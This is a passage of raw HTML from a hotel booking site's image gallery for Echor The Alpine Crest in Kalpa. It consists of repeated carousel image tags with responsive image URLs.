/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(8).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 11" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(9).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 12" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(10).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 13" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(11).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 14" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(12).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 15" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(13).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 16" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(14).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 17" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(15).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 18" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(16).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 19" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(17).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 20" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(18).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 21" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(19).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 22" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(20).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 23" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(21).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 24" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(22).jpg&amp;w=3840&amp;q=75"/></div></div><div class="swiper-slide grid place-items-center"><div class="relative h-[386px] w-full"><img alt="Hotel image 25" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;cursor:pointer" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(23).jpg&amp;w=3840&amp;q=75"/></div></div></div><div class="swiper-pagination"></div></div></div><div class="relative container hidden h-[400px] grid-cols-4 grid-rows-2 gap-2 overflow-hidden rounded-xl lg:grid"><div class="relative col-span-2 row-span-2 h-full"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 h-full w-full rounded-xl"></div><img alt="Hotel image 1" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(min-width: 1024px) 50vw, 100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, 